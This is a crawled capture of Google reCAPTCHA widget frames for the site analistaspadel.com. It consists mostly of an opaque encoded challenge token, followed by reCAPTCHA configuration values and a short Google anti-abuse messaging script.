lw6VBw5FaLTEIw5LDg8KIWMOfU8Ouw5hWwqvDgCXDtMO9LW3Dk1/CosO+w5AyHybDoRBnwqQQwrY6GhzCt8Oxw49iLHDCp8KhSTHDn0IWw6HCkz3CrxPCuhQ7woPDvz7DiiBXEk1Rw5rCkAHCmMK2fw1ldMOuXkPCicOMwrbDmC7Cp8O1eEcLwrFOwoELDjPCrA7CjsOSw7Z+wrXCkS/[base64]/[base64]/QD/Dhg9xw4XCiyHCkkB1woDDmB3DvAV2w4vDikAtw4w5w4vDpCvCkjQHw5TChVd+LXJpWW/ClTl6DMK5SlfDtsK4XMOywrdWKMKewrvCpsOlw6zCljXCgWUvJSYIFCp8w67DsGYYXg/Dpm94wrPDj8O3w6x0AsK/wpTDtF42NsKcHS7CklvDhnB3wpTCssKYHywcw4nDpTvCk8OTHcK1wockw6AWwosIWcOJQMKSw7LDtcOPDCpUw77DusKlw4BITcOYw63CsznCpsOfwrkJw6rDvcONwo/Ct8KowpDDhcKtw4EKw7fDrcO/Nn8jTsKjwprCkMOsw5VXKzsowoV/QkbCpxfDpcONw57CjMKLScKpbgHDnlMDwrsnw6d4wr7CpQLDhMOHOz7Di0rDhcKEwpHDv0LCknTCqMOvw79XNgrCv2Y8wrBMw6J7w54cdMOzAQ5cw4XDn8KFw6vCq3/[base64]/[base64]/[base64]/DpsKuLsKCwotBZh0NwrfCo8OWFArCukBJwo8cw5I7EMK3YFAAR8KvcE/Dhht3wpI2wo7DgMOVWcKaJMOYwoBsw5PCgMKBZMKOeMKsTsOjGkw+wpDCj8KYLiPCnVDDo8Kbd2EFeho6BB3CrMOaJ8OPw5VaTcKbw4xMRHfClhzDsGjCjWPDrsO3cCvCocOPQMKCwrwGScKffRvCnMKlazk5YMO/CBBvw6JQdMKmSSXDqMO8wovCoj1gBcKXAi5gwoIJw43Dl8OAMMO4A8Oew5h1w4/Dq8KTw4PCpl09DsKrwoZMwpzCt0Rxw4jCiDfDsMKWwqgCwr3Doz/Dv2Jpw7debsKXwq3ChEnDtsO5wq/[base64]/w7xpwqbDuzgpVnXDkXsPP8OKEsOjwr7DoWLCoDTCpAY/e8KAwphdJhbClcOcwq3CpynCpsOew5bDpERzAQTDixzDnMKvwqJ6w5fDs0xvwqrDlEwnw4DDjXwwKcKqYcKOCMKjwrh7w53Dv8OXPFjDiEnDnS/Cim/[base64]/MsOxwpDCmRYFwrB9eMOVJcK+w6d/w5BcZ8OdHsKhY8OpIcKBw7oXMGrCsVDDlcOIwo/DkcOBR8KPw7rDrcKBw554OsK7NsOnw5Qhwqdpw5dWwrFOwqDDrcO0woDDiER+T8KiBsKmw59iwqvCvsKYw7w8QgR1w5/Cu2RjMCzCukk8E8KYw4U3wr7CvTRIw7zDujfDh8KPwqfDocO0w4PCm8KQwotNHsKcID7Ci8O1PsK3Z8KswoUfw4DDslsMwovDhVNew5jCm15cZxDDuxTCj8OUwozCtsO+woQZTzZqwrDDv8KYaMKjwoUZwp/CuMKww7LDt8KJa8Ohw6jCsho4w60oAxYFw4pxa8O6RGV2w6UDw77Ckm0bwqfCnMK0OjF8SgXDlXbCkMOdw4/CtMK+wrhQXXlNwozDnSrCgcKPe2JywoXCusKUw7web0kYw7vDgV/CgsKRwqMWcMKzZMKuw6XDt2jDmMOewptSwrluHMK0w6RCUMKbw7nCtsKkwqvCmn7DnMKQwqpuwrdswq9gYsKHw7opwqvCsjJ9H2bDlMObw4M+TRgZw4fDghPCmcKawoMqw7/CthDDmwdpTEvDgXTDm2MsOh7DkS3CsMKywqHCmMKsw7M3G8OXY8K6wpHDmDbCswjCoRfDmkTDv33CvcKuw6RNw5Aww6FKS3rCqcO8wrrCpcO5w73CkyHDpsKVw6kQCGw7w4Usw6ssWSPCrcOYw7AJw7ZGMArDhcKVY8O5SmUhwqJ/[base64]/DtsOaw4nCjH7DqcKxHELCo8OiK8KRGcOkw77DvFlXNsKVw4fDgsKNTcKxwrpQw6vDig0qw6dETcKCwqLDj8O5RsKHGW/Dm05JfwFpQXjCghrCjcKrZFQdwqLDi3p3wo/DgsKLw7vDpcOwP03DogTCvAzCoTdbZ8OCESp8wqTDlsODUMO+IV1TUMKzw75Jw6LDjcOzK8Kod2TCnxXCj8KOasKrIcK/woUyw5DCtG4oYsKbwrEcwoNyw5J8w5dew7JVwp/DnMK0RVTDpUxiYT/ClnnCsDcYeCYqwqMsw5jDksO1wpQCfMKqcm9QI8OvBsKrCcK5wpxCw4pRX8O4XUt3wpDDisOMw4DDmx5sd1vCkjR/LMKqaEnCtQTDgHrCoMOvWcOWw73DnsOTd8OwKF/[base64]/[base64]/Cu8K8UMORw5AfwqfCucOywrlNwqk3wo3Dk3I9bijDjsK9ecKHw6NBRMO9UMKsfXfDiMK3FhABw5jCt8KtYcO+NX3DpUzCpcKjZMOkQcOTZMKxwqMyw6rClBJvw58iccO6woHCmMOQcjBhw4jCqsO/[base64]/CnDVXIUfCrRMxH18DKcOUw5bDnzPDtcKDWn01w7lMwrLCgmFcNcKCPjnDmiUtw6rCsWcFQMOGw5fCriFXUwTCu8KEcywIciXChk94wpx/woIcfV1Yw4AnfMOMbsK5ACodU2ZUw5TDnMKKR3HDhhAoVg7CvyY/Y8KuAcOEw4VQGwdbw54cwpzCsGPCssOkwqVqPzrCn8KsDi3Cpj12woZFGjE1ER5fw7PDtcKfw7TCrMKsw4jDsUXCsmxCN8Oqwr1QFsKKPELDojhNwqnCp8KzwprDnMOWw5HDqy3ClgrDlsOGwp4iw7/Cs8OdaUlgRsKBw4bDqFLDmTvClB7CqcKHExJcOBgATGFvw5Arw6J7wonChcKNwolJwo3Dmn7DlnHDsx1rDcKWTg5xJMK+EsKVwq/[base64]/Cl8OqG8O8esONwrXDusKoQgpwbFDCnWkgE8OoLcKdaEM0U2szw65ywqPCj8KdYjgBFsKbwrHDgMKaE8O7wr/DrMK8HljDpmd9w4QoLl5Kw6RUw7LDrcKBF8K8dAkZaMKxwrwxSX1nfUzDj8Oqw48xwp7DjivCnDsEdyRbwqhGw7PDtMOYwoxuwoPCsT7Ds8Ogc8K/[base64]/w4LDlMKKwqtTw7DDnCJfZ2t1WcOpw6Zqw7jCvG7CpR/DpMOAwpjDiCrCvMObwrkHw4XDuE3DsCczw5B8BMOhX8OfYm/[base64]/CqhIcRl9Qw5zDoEc+bsOuwqQAwrbDp34cw6PCj1N4TMOqAMKIM8O+V8OVZWDCtXNkw5fCnSLDkStyTsKgw5sPwrfDgsO+RcKWI1fDrMKuQMONU8K+w4HDs8OyPz45LsOswonCjSPCnnQ6wo9uScK8woDCj8OLHQoGSsObw6HCrlYcWsKPw4XCp1/DrsOBw5F8J3BLwqHDo0DCssODw7I1wrfDuMO4wrnDrkN4b1LDgcKzEsKdw4XCqsK5w7trw5jCq8KbbG3DhsKUJRbCt8KwKXLCoxnDnsOoVTfDrCDDj8K4wp5LL8OyHcKLK8KGXinCuMOIFMO5HsOyVMOnw6nDi8KkQRZww4HCocObCFfCsMO/GMKlfcOMwrh7w5h+ccKLwpPDisOgfMOXHi3Cnk/CicOtwrUTwp5fw5Yqw5LCuEHDunDCgjfCmx3Dg8OXd8KJwqfCqcOIwoLDm8OCw6nCjU07d8ODeWzDuB85w4HDrVpWw6FBAX3CkS7CsU7Cj8OCfcOkK8OKTcO0dzheAXUVwrd8CMK+w7bCpGQew5Mpw6TDocK/WcKxw5lRw7HDvRPCtTIbAgPDgVTCmyg+w6x8wrJWTzvCg8O9w4vDk8Kbw4gKw5PDsMORw6VNwo4CSMOnOsOADcK/[base64]/CscOrDMOISlMRLETCpcKxRsOxBsKEwroHQcOrwp9jGMK5wrsHLCMhamtAWjo7cMOTGHvClkPChSUQw7hfwr3ChsOfRkx3w7BVeMO1wobCosKDw6nCosOew7fDj8OXC8OvwqscwoHCqkbDr8KfdMKSfcO4VUTDs0tVwr88bMObw7/DiA8Awr06QcOjFyLDisK2w6VrwojCqlYow5zDoVNew4jDhTwrwqdgw747GzDCisOqPcO+wpAKwobCncKZw5fCjUPDgsKsRsKhw6zDt8KTQMOewobClmvDmsOqEVvDhFA4fsOnwojCjcO8NixfwrlGwocVRSc5fsKSw4bDiMK3w6/CkH/Dn8KGw59GA2vCqsKNZsOfwpvCmitMwqjCgcKpwpV1KcOlwptGYsK/YQTCrMOmOSTDnk/CkSTDsyPDj8OHw5gZwrDDil1hCXhww4rDhUDCoR9/E281IMOrTMKKQXrCmsOBFi03RzrDjmPDisOww7gJwrzDiMKcwr0/w5MPw4jCqVjDvsKiRXXCun/CiTMYw4DDjsKfw71eW8Kiw6vCtl48w4nCv8KIwptXw5rCjWBnEMO+WijDu8KkFsOywq0Ww6oyR3nDj8OAASPCo21qwpA2CcOHwrzDuz/Co8Knwphyw5fDshQSwrEMw7/DpT/DpVrCo8KFw7/[base64]/DrsKoOGUHwpzCvygOw5/CmBfCqEocZW/Ci8KNw6nDrhdUw5XDmMKNCnpgw6nDpw4pwrbCtVE/wqbDh8K/asKZw7phw5ctbMOqPxbDucKbT8OuVzPDhX5EKUN1HH7DlFBsMUbDrcOlJ0sgw4Rjw6AKHXNtA8O3wpbCu1TCk8ORbB3DpcKKN2gawrtJwr5mfsKndMOzwpkXwoHCq8ONw5cFwoBow7UqSgDDrS/CiMOSIhJHw5DClm/Dn8Kjw4JMKMKUw6XDql0zcMOHA3XCh8KCYMO6w4l5w7FNw4Mvw7MmIMKCWQcaw7RZwpjCuMKeQlEVwp7CplIyX8K5w5PCuMKAw6swFX3DmMKbX8OnFjvDowLDrmrCr8K0EjLDuyDConvDu8KHwq/Di00NByo+ag8oesK8Q8Krw5rCoG3DhGAjw73CunltP17DnyTDksOywqnCgVgNfMOiwpAuw4V2wofDu8KHw7ZFVsOlPwkMwphuw7TCtcKKYCMsCXlAw6sFw7hYw5jChWnCjcKTwrQ3CsKywqLCqWnCiDvDmsKJeBbDkQNLASvDkMKyRCkFPBvCosO/CSw4UMK5w4kURcOuwq/[base64]/[base64]/[base64]/DgcKLTmZ2N2/[base64]/DiRPCtzlQTz85w5DCoh1Yw77CtHVrw4zDpQ3DjsKlMMK4FXAVwpTCjMK7wp3DhcOnw6PDgMOvwpvDmsKhwonDiVDDq3YOw4xqwrnDj13Dh8K1A0gaahcsw582PHBTw5c9JsK2FW1JTTPCgsKHw6jDk8Kwwr9Yw5F9wp1IcWzDjF7CmsKYVwRNwq9/fMOuWcKswqwVbsKEw44Awo5yJ2UTw64Ew7chJcOAdFLDrjXCsiEYw6nClsOGw4DCscKZw4/CjyLCmz7ChMKIYMOLwpjCnsKiB8Kvw47CjSNTwpA9DcKiw4AIw6lNwonCk8K8MsO2wr9Two4JZCHDqMORwrrDngUmwrLDmsKmDMO4wok9wovDtHXDs8KMw7bCpcKcCTLDjCHDsMObw54/wrLDoMKew71+woAFUXfDrm3Dj2nCs8OoYMOww7MpMhDDs8OHwrtMIxXDgMKqw7/DtQzCpsOpw6TDqcOMcUZVWMKXBwjCksKew7wbE8Kmw59Mwr0ww5PCmMOgH0TCmMKecCg/W8OAw6RsQHJqCgPDk17Dglczwol2w6Z6JAQ7N8O2woZIKwbCpzTDgWQ6w55WZhLCmcObI0DCuMKCckPDrcKlwoN1UmpRdEIAAxjCp8OKw4vCkH3CmMOXZcOQwqQ/wrkoasORwpomwqnCmMKcPcKww5VWwq4WYMKgJsOtw7M1CMKJBMOhwrF3wpE1EQ1BQVUITsKNw4nDtxXCrWAcUWTDpcKjwqfDjcOFwpzDtsKgDQcGw6ExO8OeIAPDr8KSw5tSw6/[base64]/CmTQSw7xYwqFEQMOTJRbCpsKZO8K/wrPCqcKTwpA7SWfCo1LDtwUowpwPw4zCkMKjf0jDnMOpLhXDhcOXXcKGaBzCkgtLw5FPwpbCjBEpFMOgMB1zwrYCbsKyw43DjFrCsnTDijzCmMOiwr/DisObecOLcF0kw7VOPGI5U8ObQnDCoMKZJsKCw5MDOxbDlCMLGV7DucKuw609RsK5UStxw4U6wpwqwoRxw7/CnVTCusKuOT8VRcO8dMOPV8KaZ0h0w6bDsXsLwpUcAhHCt8ONw6YhfWFgw586wq3CjsK0PcKkJjM4X3rCncKHYcOkcMOPVlgHPWTCtcKgU8OFw5zDjCPDtldAPVrDtjIdT1kcw63DnRTDpR/DiVvCpMOuwr/DjcO1XMOcAMOlwoREcXJmXsKhw5XDpcKSZsO/IXBwLsO3w5dkw6vDoEwEwoPDv8OywqRzwr12woDDqiDDiWHDo1zCgcKUZ8KqVjFgwo/DoXjDklMIW1jCpAjCqcOhw6TDj8KNRTRiwqLCnMOqUkLCjcK5w51Jw4sIWcO3MMKWB8K5wopMY8Oyw69qw73DoVxfLmxrEsK+w71sCMO4fSA8P1YuaMKMdMKgwqcyw557wpURVsKhLsOKFsKxXhrCjHVnwpJHw4/[base64]/wrRBWMK0AcOcScO5wqjDuXVMwoXCocKhw6Qsw7/[base64]/[base64]/[base64]/DocK9UsOkTXzCk0dBGSfChifCh2ACDMOdeyNZw5jDly3Cn8OfwrMew55Cwo7DosO+wpxDKkLDqMOSwqbDo33DjcKLU8K/w6zDswDCvhvDtMOCw6vCriNQJsO7PznCowrDu8Oow5TCpBI/eVbCkmDDs8OmK8KZw6PDuXvCm3rCgSRGw5HCs8KCeW3Cnh5gYxLDjcO0VcKqEEbDoiTDjcKFUsK3XMO4w4nDr1cKw7/Dr8KrMysnw7jDnlHDtk17wrNVw6jDm2lreSjCoCzCuiQUNXDDt1DDj0/CriXChxMMOxUbdUzDjycoF2okw5dKbcOheA0YXWnCrlgnwpNpRcOiU8OVUWtwM8KYwpXCrURgMsK1FsOKK8Omwrs4w697w5rChzwqw4JiwoPDkArCjsOpNEfChQM9w5rCvsO5w75hw65nw4s6F8Kowr8cw7XCjU/CiE4fS0ZrwrjCo8O4e8KwQMKOS8Oew5rCiW7CoFrDnMKyWlcXR3LCvEhaDsKBPQJ2I8KPNsKWSkBaPFQ/DMKww5IZwpxvw5vCh8OvDsKcwp9Dw4zCvGkmw6BEAcOhwoU7ejwqw5kMFMOWwrxFFMKxwpfDicOUw5VQwqkTwr9aVDsCHMOpw7YLHcK9w4LDp8Kqw68CBcKDJjQHwqMFR8Opw7/Dp3MfwpHDoz8LwplGw6/DlMOqwo3ChsKUw5PDvklGwqLCphgRCj/Dh8Ksw4VlT2F8PTTCkAXCsjFdwoRcw6XDoWEJw4DCtQrDuHzCrcKKYgjDm3nDgxEPdxvCtcKOfE9LwqDDkVXDgTfDvFN0w7nDoMOawqjDmD15w7MOaMOGMMONw5HCrcOAasKMDcOhwpzDrMKbC8OqOsO0AcKowqfDlsKRwociwrHDvAUhw55IwoY2w5w0wrjDpB7Dih/DrMO6w6nCrT4sw7PDhMOANDNpwo/[base64]/w6wfA1spw4kdJATCucOkIS1VwrvDnB3DvMKAwr/CucK/wrbCm8KnHsKYBMKQwrQrMShFMQLDj8KUQMOOX8KCBcKVwpzDvDHClSPDrnBSZ1BrB8KXWyXCjyDDrXrDosO2EMO3P8O1wo4yVHXDvsO4wpjDgsKAAMOrwolUw4zCg0HCvRlXKXJhwoXDs8Oaw6jCtMKbwocQw6JDL8K6CV/[base64]/FsOjw6rDr08iMsOEMcKZwr/CjUd2NRnDrsKTBALCrzQ4I8Oow43DmcKSRx/Dv3/CscO5L8OvKWbDucOZE8OXwoDDhDZjwpzChMOeRcKgYMOLwqDCkW5zXATDtSHCtBYxw48Ww5HCpsKEHcKIecK+wq1XKEwuwq/CpsKOw7/CucOCwr8/GiJqOMKREcO2wrViWy11wr8nw5DDksOfw5Y7wp7DqBJ/[base64]/DjTDCq8OpIknDoMKiwo9ow540ZzdwbS/DrsObNMOFUUl7CcOaw61Cw43DszzDvHEFwrzCgMKLDsOTGVXDjg9WwpZ+wrbDs8OSYVjCmyZgLMOaw7PDlsKffMOYw5HCim/CtwxEWcKkbQFDAMKJUcKkw41Yw5l0w4DCl8KNw4PDh30qw73DgWElUcK7wqwGPMO/DEh3HcORw7DDicOCw6vClUTDg8KYwqPDsX7DtXPDr0LDisKwchbDrQjCk1LDgFl5w65Uwo9Yw6PDtDETw7vCtz93wqjDoATCoRTCvx7DscOBw6cLwqLCscK6CCnDvX/[base64]/IcKXwqJjQijCrARcw5DDpHnDpMObB8KHJsKvNcOmw6Idwq3CoMOODcOwwpfDo8Oic3cdwoQkwq/DqcO0RcOrwoddwp7Dh8KswoAlH3HCjsKRdcOcDMOpLk1yw6BSZUxmwofDmcK5w71UcMKIA8OyCMK1wr/Dn17CkDtbw77Dl8Orw4vDixrDnXIHw4N1QCLDtXB8bMOuwotaw73DoMOIQwcdBcOqDMOswpHDhsKHw4fCtsOwOiDDnsOEecKJw7HCrDfCpsKqJGdUwpoUwpfDpMKiw4IWDcKtb27Di8K/[base64]/Cv8KEZAPCpmDCucODJEbDvMKuSgUsQMKaw7nDnylWw5fDgMKYw6XCtVE2XcOVYRYVeQMewqE0Y14CZ8Ksw4IUC3dlcn/DmsKnw5LCscKnw6JyZhchwpfDjCXClkXDtsObwrk/FcOaGExxw6hyGMKLwr8OFsKxw5MNwrnDhQzDgcO9E8OaDMKCBMKIIsK4A8OjwqxsASfDpU/[base64]/wp1/YcKrw6gqTSFfwqVhKMOQA8Oxw60RYcOoFj8Lwp3CgcK3wrQww67CmMKvIGfCoWzCqkcCeMKTw788w7bCqH0cYFwdDToKwokOA0NyO8KiMnUUT2bDlcKDcsKHwprDkMKBw5HDvix/BcKUwp/Cghh6EsKJw79iGCnChgp0OWAaw5PDhsOGwqjDn1HDhBBDOMK4QVIHwqLDplR8wp/DjB/Cr3pKwrvChhY+HRDDqmZlwoPDi3vCkcK9woADUcKVwoV9JT/[base64]/[base64]/CkBwlwrhsfkwuA8KLOUpiNg7CmjNtGlQDRSM+empZKAvDtUETU8KWwr1Sw5TCkcKsK8OWwqFAw5ZWXyXCicObwrkaAxTCvzVhwrrDrsKePcOzwop2KsKowpfDuMO0w4TDlD/CvMKkw5xUKjPDpMKSZsK4GcKhfyVpJjtuAi/DoMK9w6DCvRzDhMK1wqApe8OjwohaP8OuSsOaEsOmJHTDgRnDscO2Om/DncKLNEg9EMKAMhEBYcOpHAfDisK5w4ccw73CuMKuwqcYw6wiwpPDimjDj2rCisKmPsOoJQzCi8K0J0nCtcO1CsKfw6gzw59Gdz5Aw4F/GwrCi8Ohw4zDmVcawo4HQsOJNsOfHcKZw5U3CVBXw7XDi8ORG8OhwrvDssOAS0oNZ8KWw7HCsMKNwqrCn8O7ImjCusKKw5TCqWLCpi/DiBZGdD/[base64]/Cq8O5ecK0bDLDhRXDoUAxHcK0D8K+FiRNw5/DtXwFWMKew6l0wqsZwo5Fw68dw5bDgsONQMKxTMOaTWsGwoxEwpcvw7bDpX4+XVvDuVsjFnpew7NGHQ5qwqZnQB/[base64]/Dv8KKBE4cFsOww5rDmiTCm8KSw6DCqybClxw9w5bDg8KkX8Kaw7/ChMKBw7fCo03DsDEdM8OyFX7DikLCjGxWAsKicykfwrEQNz5WJMOowqbCu8K4dMKzw5TDpXkJwpQlwr/CgC3CrsOmwqp2w5TDvVbDikXDkFdZX8OGD0vCjCrDkTnDrMOyw74nwr/Cl8OAGH7CsxlgwqFKb8KZTk7DjxZ7Z3bDqcOyRAxewqJKw7B8wqc8wqZqQsO3O8ODw58+wrMOF8KzXMOmwrNRw53CvU95wqxTwojDhcKQwrrCkVVHw5XCpcOFBcKzw7rCq8O1w7g/bidrWcOMccOgNxQgwosdFsOlwq7DtE4/[base64]/CvzDCqcK2EBjDiTvCt1dHw6jDtQlRw4Q9w7nCjVXDqVk4XEHCqjMswo7DjDnDosO2KT3Dk1R9wp5EG3/DjsKIw7pbw77CiCg2WQ01w5sjccOyEWHDqcOzw7w5RcOEG8Kkw4whwrRLwqFPw6nCg8KLcTfCv0DCgMOgc8KFw4ARw6vClMOiw5/DmhTCtWfDgRsWFsK6wpIRwoIUw6lQI8OrYcOKwqnDucOvVhnCvWXDtcOGwr3CrmTCj8Kbwo55wqFAwr9rw5E\\u003d\x22],null,[\x22conf\x22,null,\x226LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.analistaspadel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wdExd2C2bHuIxUc/68Idt0CjUWxoFJTnQiykBDjHH/o\\u003d\x22,1,0,null,1,1769026394867,0,0,[4],null,[18,34,63],\x22RC-3yOfon9rtOHiQQ\x22,null,null,null,null,null,\x220dAFcWeA4P8ynIfUFiayGlCTiaJ_yvB5UL4mfsxbzDAX77thhPBnqxlgPRCGHw9_eLOjDHXa2g-qTZ9Z5L18Xfgdfd7xSrrAH1lw\x22,1769109194710]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yp-WvbOHnLe4D-LCgdWTsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022797438');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>